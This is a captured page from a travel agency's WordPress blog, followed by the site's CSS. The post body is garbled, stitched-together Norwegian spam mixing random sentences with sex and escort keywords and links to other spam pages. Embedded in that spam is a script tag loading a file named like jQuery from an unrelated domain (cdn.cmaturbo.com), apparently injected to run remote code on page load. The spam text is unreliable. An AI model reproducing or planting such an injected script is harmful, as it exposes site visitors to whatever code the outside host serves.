seg spesielt mot denne aldersgruppen. Men av ulike grunner er det begrensninger på hvor ofte man kan reise. Også skal vi være med på The Tall Ships Races i Fredrikstad. Etter min mening er det lite klokt, hvis man vil hjelpe et par. Det er ikke lenger mulig å innberette på papir, men vi har sørget for at du enkelt kan innrapportere via Admin 3. My site has a lot of exclusive content I’ve either created myself or outsourced but it looks like a lot of it is popping it up all over the web without my authorization. 3. Legg inn opplysningene i Finansportalens gebyrsjekk og følg anbefalingene derfra. De siste månedene har jeg investert litt i Lensbaby-familien min av objektiver og tilbehør, og det skal bli artig å finne ut av de ulike mulighetene dette byr på. 8:45 til 12:00 Undervisere: Erlend Balsvik og Karina Helgesen Aase Erlend Balsvik, partner,&#8230; les mer Tilbudsevaluering: Modell for verdsettelse av tilbudets kvalitet av Bull &#038; Slik aktivitet overvåkes av systemet så lenge du har satt rammene. Og når staten tvinger sine borgere til verneplikt og skatt, er det fordi det er en nødvendig betingelse for å realisere individenes frihet. Ansvarsutkreving i lokaldemokratiet: i eller mellom valg?. Brev skal undertegnes av styreleder og evnt. det styremedlem som arbeider med saken. Derfor er det lurt å tenke igjennom en del ting på forhånd. 6. Da Abrahams &#8216;førstefødte&#8217; nevø, Lot, mistet sine eiendeler i krig, kjempet Abraham med de som beseiret Lot for å tilbakeføre hans eiendeler til ham. Svar: Så lenge et lus er blitt truffet av abo renhold gratis sexhistorier tenner og strømmen er på så har den fått et støt og dør selv om den ikke ble festet til kammen. Artikkelen ble publisert på 22. januar 2015. Momo leverer i dag alt fra ratt, girkuler, pedalsett, skulderputer, felger, stoler, kjøredresser og hansker. Mange vil si at mye <a href="https://pushkargold.com/2021/12/18/tantric-massage-oslo-sexstillinger-callgirls-bergen-tantric-touch-oslo/">Tantric touch oslo norske nakene damer</a> det som skjer nå er symbolpolitikk, og ikke egnet til å endre den underliggende positive retningen. Mystikken, mytene og det usagte gir fortellingen en større dimensjon, selv om det kan bli litt irriterende mystisk, repetitivt og tyst innimellom. Ensemblet har bestilt og urfremført flere nye verk, blant annet av komponistene Martin Ødegaard, Marianne Reidarsdatter Eriksen, Eilert Tøsse, Torbjørn Dyrud, Bugge Wesseltoft, Steve Dobrogosz, Kjell Mørk Karlsen, Peter Bruun, Rasmus Thaarup, Ola Gjeilo og Ørjan Matre. Síðan lagði kerlinn hann í sæng ok sagði, at þeir skyldu þar dveljast, þar at hann væri gróinn. Du får vite en maks låneramme og rentesats i det du søker, og du velger selv ønsket størrelse på lånet innenfor maksrammen. Standard varighet for omnummerering er ett år. Bilder frå fleire fotografar i år nedover på sida her.</p>
<h3>Norske sex filmer sex cam free</h3>
<p>Sy ca. 3cm fra kanten med tvillingnål eller pyntesøm og husk la være ca 3-4 cm åpning for å tre strikken. I Steinerud er vi opptatt av å se hvert enkelt barns og families behov. De sier også zoosk online dating tantra massasje stavanger 1993:3): “Arbeidet med verdier og holdninger må gjennomsyre alt bedriften gjør. Til andre formål som er pålagt oss ved lov, regler, forskrifter eller andre rettslige tinder norge bilder av nakne damer oppgaver som går på deres indre motivasjonen er det som motiverer dem, swingers tromsø sex sandefjord langt større grad enn ytre faktorer som for eksempel penger. Utstyr: Garn, kjøkkenrull/dorull eller papp, underbust korsett sex historie saks, (evt fjær, perler, paljetter) Hvordan: Vi har brukt en kjøkkenrull og klippet av til […] Se mer -> The International Criminal Court ICC er opprettet for å dømme i alvorlig kriminalitet som angår det internasjonale samfunnet. Barentshavet er det viktigste utbredelsesområdet for flekksteinbit og blåsteinbit, mens gråsteinbit er utbredt langs hele norskekysten og i Nordsjøen. Alle organene som ligger utenfor vår bevisste kontroll, er ANS sitt ansvar. Alle permisjoner er inndratt og en del av hver skvadron skal stå reiseklare i morgen tidlig. Barna våre fortjener dette engasjemanget. Legg gjerne turen innom friluftsmuseet Lom bygdamuseum på veg til Bordvassvegen. Vi er klare for å begynne med utetreningen, møt opp på Brøttum skole 19.30. mandag 30 mai!!Ta med drikkeflaske og et sitteunderlag/liggeunderlag Det blir både kondisjon og styrketrening Vi sees !! Christine Kondisjon og styrketrening mandag 23 mai blir INNE Hei jenter! Grisen må slaktes i området her, men kan skjæres et annet sted, sier Pettersen. Kanskje kjempet mennene egentlig for å nå fram til kvinnen – og fortsatt være mann? Mange ganger mens jeg var under utdanning og escort ts oslo sex dating site på pensum, nikket jeg og anerkjente mange ting. Hans sønner, Martin Karlsen på trommer, og Kim-Arly Karlsen på bass, har vist en fremragende tolkning av Arly´s musikk og gitt den en dimensjon som er unik. Kunden har selv risikoen for transporten tilbake til butikk. Hun forklarte selv at hun hadde på seg øretelefoner og spilte musikk med «i overkant høy lyd». Les gjennom utleievilkårene før du henter produktet du ønsker å leie. På denne måten eskorte asker fri norsk porno man <a href="https://homedaze.co.uk/2022/02/07/store-kukker-kvinnens-kjonnsorgan-skype-online-chat-norwegian-cumshot/">Online dating norwegian cumshot</a> og minsker skadeomfanget betraktelig.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>		</div>
	</div>
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.wanderlusts.in/soker-elsker-erotikknett-noveller-sengekanten-chat-dogging-i-oslo/" rel="prev">Søker elsker erotikknett noveller &#8211; sengekanten chat dogging i oslo</a></div><div class="nav-next"><a href="https://www.wanderlusts.in/eldre-damer-og-yngre-menn-escorte-molde-linni-meister-uten-silikon-norsk-eskortejente/" rel="next">Eldre damer og yngre menn escorte molde &#038; linni meister uten silikon norsk eskortejente</a></div></div>
	</nav></div></div></div></section></div><!-- #content -->

<div class="wrapper-footer">
			<div class="main-top-footer">
			<div class="container">
				<div class="row">
					<aside id="text-2" class="col-sm-3 widget_text"><h3 class="widget-title">CONTACT</h3>			<div class="textwidget"><div class="footer-info">
<p><strong>Our Corporate Office:</strong></p>
<ul class="contact-info">
<li><i class="fa fa-map-marker fa-fw"></i>14/1B Dum Dum Road Kolkata &#8211; 700030</li>
<li><i class="fa fa-phone fa-fw"></i>+91 9830446270 / 7980262600</li>
<li><i class="fa fa-envelope fa-fw"></i><a href="info@wanderlusts.in"> info@wanderlusts.in</a></li>
</ul>
</div>
</div>
		</aside><aside id="nav_menu-2" class="col-sm-3 widget_nav_menu"><h3 class="widget-title">DESTINATIONS</h3><div class="menu-footer-destination-menu-container"><ul id="menu-footer-destination-menu" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="http://wanderlusts.in/tour-destination/bhutan/">Bhutan</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="http://wanderlusts.in/tour-destination/kerala/">Kerala</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://wanderlusts.in/tour-destination/uttarakhand/">Uttarakhand</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1068"><a href="http://wanderlusts.in/tour-destination/himachal/">Himachal</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1015"><a href="http://wanderlusts.in/tour-destination/thailand/">Thailand</a></li>
<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://wanderlusts.in/tour-destination/sikkim/">Sikkim</a></li>
</ul></div></aside><aside id="nav_menu-3" class="col-sm-3 widget_nav_menu"><h3 class="widget-title">OUR MENU</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1020"><a href="https://www.wanderlusts.in/">Home</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.wanderlusts.in/about/">About Us</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.wanderlusts.in/tours/">Tours</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://www.wanderlusts.in/destinations/">Destinations</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1019"><a href="https://www.wanderlusts.in/blog/">Blog</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.wanderlusts.in/contact/">Contact</a></li>
</ul></div></aside><aside id="text-5" class="col-sm-3 social-link-footer widget_text"><h3 class="widget-title">Social Link</h3>			<div class="textwidget"><ul class="footer_menu">
<li><a href="https://www.facebook.com/wanderlusts.travels"><i class="fa fa-facebook"></i></a></li>
<li><a href="http://www.wanderlusts.in"><i class="fa fa-instagram"></i></a></li>
<li><a href="http://www.wanderlusts.in"><i class="fa fa-twitter"></i></a></li>
</ul>
</div>
		</aside>				</div>
			</div>
		</div>
		<div class="container wrapper-copyright">
		<div class="row">
			<div class="col-sm-6">
				<div><p>Copyright © 2019 wanderlusts.in. All Rights Reserved.</p></div>			</div> <!-- col-sm-3 -->
							<div class="col-sm-6">
					<aside id="text-4" class="widget_text">			<div class="textwidget"><ul class="footer_menu">
<li><a href="#">Terms of Use</a></li>
<li>|</li>
<li><a href="https://www.wanderlusts.in/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</aside>				</div>
					</div>
	</div>

</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
jQuery(window).load(function() {
	jQuery('.epm-submit-chimp').click(function() {

		//get form values
		var epm_form = jQuery(this);
		var epm_list_id = jQuery(epm_form).parent().find('#epm_list_id').val();
		var epm_firstname = jQuery(epm_form).parent().find('#epm-first-name').val();
		var epm_lastname = jQuery(epm_form).parent().find('#epm-last-name').val();
		var epm_email = jQuery(epm_form).parent().find('#epm-email').val();

		//change submit button text
		var submit_wait_text = jQuery(this).data('wait-text');
		var submit_orig_text = jQuery(this).val();
		jQuery(this).val(submit_wait_text);

		jQuery.ajax({
			type: 'POST',
			context: this,
			url: "https://www.wanderlusts.in/wp-admin/admin-ajax.php",
			data: {
				action: 'epm_mailchimp_submit_to_list',
				epm_list_id: epm_list_id,
				epm_firstname: epm_firstname,
				epm_lastname: epm_lastname,
				epm_email: epm_email
			},
			success: function(data, textStatus, XMLHttpRequest){
				var epm_ajax_response = jQuery(data);
				jQuery(epm_form).parent().find('.epm-message').remove(); // remove existing messages on re-submission
				jQuery(epm_form).parent().prepend(epm_ajax_response);
				jQuery(epm_form).val(submit_orig_text); // restore submit button text
							},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert('Something Went Wrong!');
			}
		});
		return false;

	});
});
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.wanderlusts.in/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wanderlusts.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1cff24f64dabf1757cbfd6706575d5e9","fragment_name":"wc_fragments_1cff24f64dabf1757cbfd6706575d5e9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/vendors.js?ver=20151215" id="travelwp-vendors-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4" id="travelwp-theme-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.6.4" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"travelwp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 16:42:02 -->

--- FILE ---
content_type: text/css
request_url: https://www.wanderlusts.in/wp-content/plugins/travel-booking/assets/css/frontend/booking.css?ver=2.0.5
body_size: 2012
content:
/*** Booking style
 version 2.0.5
 ***/
.tb_single_tour .images_single_left {
	width:         65%;
	float:         left;
	padding-right: 15px;
	padding-left:  15px;
	position:      relative;
}

.tour_code {
	margin-bottom: 15px;
}

.wrap:after, ul.tours-default:after, .content-area-tours .site-main:after {
	content: "";
	clear:   both;
	display: table;
}

.content-area-tours {
	padding-right: 15px;
	padding-left:  15px;
	max-width:     1200px;
	margin:        0 auto;
}

.content-area-tours.twentyseventeen {
	max-width: 950px;
}

.content-area-tours .site-main {
	margin-left:  -15px;
	margin-right: -15px;
}

.content-area-tours .wrapper-tour-left {
	width:         75%;
	float:         left;
	padding-left:  15px;
	padding-right: 15px;
}

.content-area-tours .sidebar-area {
	width:         25%;
	float:         right;
	padding-left:  15px;
	padding-right: 15px;
}

/*** Breadcrumb ***/
.tours-breadcrumb {
	padding-bottom: 1em;
	margin-bottom:  1em;
	border-bottom:  1px solid #eee;
	font-size:      13px;
	font-size:      .8125rem;
}

.tour-result-count {
	float:   left;
	padding: 20px 0;
}

.tour-ordering {
	float: right;
}

/*** List hotel ***/
ul.tours-default {
	list-style: none;
	margin:     0;
	clear:      both;
}

ul.tours-default li {
	float:    left;
	margin:   0 3.8% 2.992em 0;
	padding:  0;
	position: relative;
	width:    30.75%;
}

ul.tours-default li:nth-child(3n) {
	margin-right: 0;
}

ul.tours-default li:nth-child(3n+1) {
	clear: both;
}

ul.tours-default .woocommerce-loop-product__title {
	font-size:      1em;
	font-weight:    normal;
	text-transform: none;
}

ul.tours-default .star-rating {
	margin-bottom: 20px;
}

ul.tours-default .price {
	display:       block;
	margin-bottom: 20px;
}

.woocommerce-pagination.paging-navigation {
	margin-top: 0;
}

/*** Loading ***/
.spinner {
	height:     25px;
	text-align: center;
	font-size:  5px;
	display:    none;
}

.spinner > div {
	background-color:  #333;
	height:            100%;
	width:             6px;
	display:           inline-block;

	-webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
	animation:         sk-stretchdelay 1.2s infinite ease-in-out;
}

.spinner .rect2 {
	-webkit-animation-delay: -1.1s;
	animation-delay:         -1.1s;
}

.spinner .rect3 {
	-webkit-animation-delay: -1.0s;
	animation-delay:         -1.0s;
}

.spinner .rect4 {
	-webkit-animation-delay: -0.9s;
	animation-delay:         -0.9s;
}

.spinner .rect5 {
	-webkit-animation-delay: -0.8s;
	animation-delay:         -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
	0%, 40%, 100% {
		-webkit-transform: scaleY(0.4)
	}
	20% {
		-webkit-transform: scaleY(1.0)
	}
}

@keyframes sk-stretchdelay {
	0%, 40%, 100% {
		transform:         scaleY(0.4);
		-webkit-transform: scaleY(0.4);
	}
	20% {
		transform:         scaleY(1.0);
		-webkit-transform: scaleY(1.0);
	}
}

.wrapper-gmap {
	position:       relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top:    25px;
	height:         0;
}

.wrapper-gmap .google-map {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	height:   100%;
}

.single-woo-tour .total_price_arrow .st_adults_children:before,
.single-woo-tour .total_price_arrow .st_adults_children:after {
	content: "";
	clear:   both;
	display: table;
}

.single-woo-tour .total_price_arrow .st_adults_children {
	margin-bottom: 10px;
}

.single-woo-tour .total_price_arrow .st_adults_children .input-number-ticket {
	float:          none !important;
	display:        inline-block;
	vertical-align: middle;
}

.booking .form-field, .booking .item-field-tour-booking {
	margin-bottom: 20px;
}

.booking .tour-variation-item {
	margin-bottom: 20px;
}

.booking .form-field input {
	width:   100%;
	padding: 9px 15px;
}

.booking .form-group input[type="number"] {
	/*width:   56px !important;*/
	display: inline-block;
}

.booking input[type="checkbox"], .booking input[type="radio"] {
	margin-bottom: 0 !important;
}

.booking .tour-variations select {
	height: 40px;
	width:  100%;
}

.booking .form-group input[type="number"]:focus {
	outline: none;
}

.text-discount {
	font-size:     13px;
	color:         red;
	font-style:    italic;
	margin-bottom: 0;
}

.booking .item-field-tour-booking .label {
	color:       #555;
	font-size:   14px;
	font-weight: 400;
	padding:     0;
	line-height: 34px;
	text-align:  left;
}

#tourBookingForm .error.placeholder {
	color: #ff0000;
}

#tourBookingForm .error:-moz-placeholder {
	color: #ff0000;
}

#tourBookingForm .error::-webkit-input-placeholder {
	color: #ff0000;
}

#tourBookingForm .error:-ms-input-placeholder {
	color: #ff0000;
}

#tourBookingForm .errors {
	color: #ff0000;
}

.booking .tour-variations p {
	margin-bottom: 10px;
}

/*.daterangepicker .input-mini {*/
/*display: none !important;*/
/*}*/

/*** Personal Information Checkout ***/
.wrapper-personal-information {
	margin-bottom: 20px;
}

.wrapper-personal-information h3 {
	margin: 0 0 20px;
}

.wrapper-personal-information .personal-infomation-item {

}

.wrapper-personal-information .personal-infomation-item .label {
	color:       #555;
	font-family: Roboto, Helvetica, Arial, sans-serif;
	font-size:   14px;
	min-width:   100px;
	display:     inline-block;
	text-align:  left;
}

.wrapper-personal-information p:before, .wrapper-personal-information p:after {
	clear:   both;
	content: "";
	display: block;
}

/*** Cart ***/
.tour-price-item-cart {
	padding: 0;
	margin:  5px 0;
}

.tour-price-item-cart input {
	width:      3.631em;
	text-align: center;
}

/*** Filter tour price ***/
#tour-price-range {
	margin-bottom: 10px;
}

#tour-price-range.noUi-horizontal {
	height: 10px;
	border: none;
	width:  100%;

}

#tour-price-range.noUi-horizontal .noUi-connects {
	cursor: pointer;
}

#tour-price-range.noUi-horizontal .noUi-handle {
	height:        17px;
	width:         17px;
	border-radius: 20px;
	top:           -4px;
	cursor:        e-resize;
}

#tour-price-range.noUi-horizontal .noUi-handle.noUi-handle-upper {
	right: -1px;
}

#tour-price-range.noUi-horizontal .noUi-handle.noUi-handle-lower {
	right: -15px;
}

#tour-price-range.noUi-horizontal .noUi-handle::before, #tour-price-range.noUi-horizontal .noUi-handle::after {
	content: none;
}

/*** Search Tour Widget ***/

.search_tour .tour-rating {
	line-height:   41px;
	margin-bottom: 15px;
}

.search_tour .form-field-input, .search_tour .form-block__description,
.search_tour .form-field-select {
	margin-bottom: 20px;
}

.search_tour .form-field-select select {
	width: 100%;
}

.search_tour .tour-rating::after {
	content: '';
	display: block;
	clear:   both;
}

.search_tour .tour-rating span {
	float:        left;
	margin-right: 10px;
}

.woocommerce .woocommerce-tabs ul.wc-tabs {
	width:        100%;
	border-right: none;
	background:   transparent;
	float:        none;
	line-height:  inherit;
}

.woocommerce .woocommerce-tabs ul.wc-tabs li a:before {
	display: none;
}

.google-map-container {
	position:       relative;
	padding-bottom: 56.25%;
	padding-top:    25px;
	height:         0;
}

.google-map-container iframe {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	height:   100%;
	border:   none;
}

/*** Datepicker ***/

.ui-datepicker table {
	border: none !important;
}

.ui-datepicker td {
	padding: 0;
	border:  1px solid #ededed;
}

.ui-datepicker td.date-available a {
	background: white;
}

.ui-datepicker .ui-datepicker-other-month {
	border: none;
}

.ui-datepicker td span, .ui-datepicker td a {
	display:         block;
	padding:         .2em;
	text-align:      center;
	text-decoration: none;
	font-weight:     bold !important;
}

.ui-state-default {
	border:      none !important;
	background:  white;
	font-weight: normal;
	color:       #454545;
}

.ui-datepicker .ui-datepicker-current-day {
	background: #f0f0f0 !important;
}

.ui-datepicker .ui-datepicker-current-day a {
	color:      #ffb300 !important;
	background: #f0f0f0 !important;
}

.ui-datepicker table td.date-picked > a, .ui-datepicker table td.date-picked > span {
	background: #ffb300 !important;
	color:      white !important;
}

.ui-datepicker table td .ui-state-default:hover {
	background: #ffcf5d !important;
	color:      white !important;
}

#ui-datepicker-div {
	border-radius: 0;
	border:        1px solid #eee;
	padding:       5px !important;
}

#ui-datepicker-div .ui-state-default, #ui-datepicker-div.ui-widget-content .ui-state-default, #ui-datepicker-div .ui-widget-header .ui-state-default {
	background:   #f7f7f7;
	border-color: #f2f2f2;
}

#ui-datepicker-div .ui-datepicker-title {
	font-size: 14px;
}

.ui-widget-header .ui-corner-all .ui-icon, .ui-widget-header .ui-state-hover .ui-icon, .ui-widget-header .ui-state-focus .ui-icon {
	background:  transparent;
	text-indent: 1px;
	font-size:   0;
	text-align:  center;
}

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
	margin-left: -8px !important;
	margin-top:  -12px !important;
}

.ui-widget-header .ui-state-hover {
	background: transparent;
}

.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
	top:          2px !important;
	right:        2px !important;
	border-color: #ccc9c9 !important;
	cursor:       pointer;
}

.ui-datepicker .ui-datepicker-prev-hover {
	left: 2px !important;
}

.ui-datepicker .ui-datepicker-prev span:hover, .ui-datepicker .ui-datepicker-next span:hover {
	background: transparent;
}

.ui-widget-header .ui-datepicker-prev .ui-icon:before,
.ui-widget-header .ui-datepicker-next .ui-icon:before {
	content:       "";
	width:         0;
	height:        0;
	border-top:    5px solid transparent;
	border-right:  6px solid #5a5959;
	border-bottom: 5px solid transparent;
}

.ui-widget-header .ui-datepicker-next .ui-icon:before {
	border-left:  6px solid #5a5959;
	border-right: none;
}

#ui-datepicker-div .ui-datepicker-header {
	border:     0 !important;
	background: 0 0;
}

#ui-datepicker-div .ui-datepicker-buttonpane button {
	font-size: 13px;
	color:     #fff;
	padding:   0 20px;
	border:    none !important;
}

.interary-item {
	position:      relative;
	margin-bottom: 30px;
	min-height:    60px;
}

.interary-item .item_content {
	padding-left: 85px;
	overflow:     hidden;
}

.interary-item .icon-left {
	position:      absolute;
	width:         60px;
	height:        60px;
	line-height:   56px;
	text-align:    center;
	border-radius: 50%;
	font-size:     24px;
	border:        2px dashed #26bdf7;
	color:         #fff;
	background:    #26bdf7;
}

.interary-item:hover .icon-left {
	background: 0 0;
	color:      #26bdf7;
}

--- FILE ---
content_type: text/css
request_url: https://www.wanderlusts.in/wp-content/uploads/physcode/physcode_travelwp.css?ver=1667328052
body_size: 3066
content:
.wrapper-content,.single-woo-tour .description_single .affix-sidebar,.wrapper-price-nights .price-nights-details{ background-color: #f2f2f2}
				.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post:after{border-color: transparent transparent #f2f2f2 transparent;}
			body{font-family:Open Sans, Helvetica, Arial, sans-serif;font-size:14px;font-weight:Normal;line-height:24px;color:#555;}a{color:#ffb300;}a:hover{color:#555;}.wrapper-blog-content .entry-content .entry-meta a:hover,.search-results article .entry-meta a:hover,.comment-navigation a:hover,.comments-area a:hover,.post-navigation a:hover{color:#ffb300;}h1,h2,h3,h4,h5,h5,h6,.header_main_menu_wrapper .header-menu li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:Normal;color:#333;}h1 a,h2 a,h3 a,h4 a,h5 a,h5 a,h6 a{font-family:Montserrat, Helvetica, Arial, sans-serif;color:#333;}h1{font-size:28px;font-weight:normal;}h2{font-size:24px;font-weight:normal;}h3,.wrapper-blog-content .entry-content .entry-title,.tours_type_item .item__title{font-size:22px;font-weight:normal;}h4{font-size:20px;font-weight:normal;}h5,.top_site_main .banner-wrapper-destination .desc{font-size:18px;font-weight:normal;}h6{font-size:16px;font-weight:normal;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:38px;}.custom-content .btn-default:hover{color:#ffb300;border-color:#ffb300;}.wrapper-footer{background:#414b4f;color:#ccc;}.wrapper-footer a{color:#fff;}.wrapper-footer a:hover{color:#ffb300;}.wrapper-footer .contact-info a{color:#ccc;}.wrapper-footer .contact-info a:hover{color:#ffb300;}.wrapper-footer .main-top-footer{font-size:13px;border-bottom:1px solid #5b6366;}.wrapper-footer .main-top-footer .widget-title{color:#fff;font-size:18px;}.widget-area aside .widget-title:before{background:#ffb300;}.list-arrow li{margin-bottom:0;}.list-arrow li a{border-bottom:1px solid #5b6366;}.list-arrow li a:after{color:#ffb300;}.subscribe_shadow{background:!default;}.images_single_left .tour_after_title .meta_values:before,.images_single_left .tour_after_title .meta_date:before,.images_single_left .tour_after_title .single-adults-children span:before{color:#ffb300;}.interary-item .icon-left{border:2px dashed #26bdf7;color:#fff;background:#26bdf7;}.interary-item:hover .icon-left{background:transparent;color:#26bdf7;}.interary-item .item_content h2,.interary-item .item_content h3{font-size:22px;}.single-woo-tour .description_single .entry-content-tour p.price{background-color:#ffb300;}.single-woo-tour .description_single #tourBookingForm input[type="text"]:focus,.single-woo-tour .description_single #hotel-booking-form input[type="text"]:focus{border-color:#ffb300;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a{color:#555;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a:hover,.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active{color:#ffb300;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active:after{background:#ffb300;}.navigation-menu{background:#fff;}.search-toggler-unit .search-toggler{border:3px solid #ffb300;color:#ffb300;}.search-toggler-unit .search-toggler:before{background-color:#ffb300;}.header_top_bar{background-color:#000;color:#ccc;}.header_top_bar a{color:#ccc;}.header_top_bar a:hover{color:#fff;}.header_top_bar .language-switcher-unit .stm_current_language.dropdown_toggle .fa-flag{color:#fff;}.header_top_bar .qtranxs_widget select{color:#ccc;}.header_top_bar .qtranxs_widget select:hover{color:#fff;}.transparent_home_page .affix-top .navbar-nav > li > a{color:#fff;}.transparent_home_page .affix-top .menu-right li a,.transparent_home_page .affix-top .menu-right li span,.transparent_home_page .affix-top .menu-right li div{color:#fff;}.transparent_home_page .sticky_header.affix .navigation-menu{background:#fff;}.transparent_home_page .sticky_custom_menu.affix .navigation-menu{background:#fff;}.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav > li > a{color:#333;}.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav .menu-right li a,.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav .menu-right li span,.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav .menu-right li div{color:#333;}.sticky_custom_menu.affix .navigation-menu{background:#fff;}.post_images span.price{background:#ffb300;}.post_images .onsale{background:#26bdf7;}.post_title h4 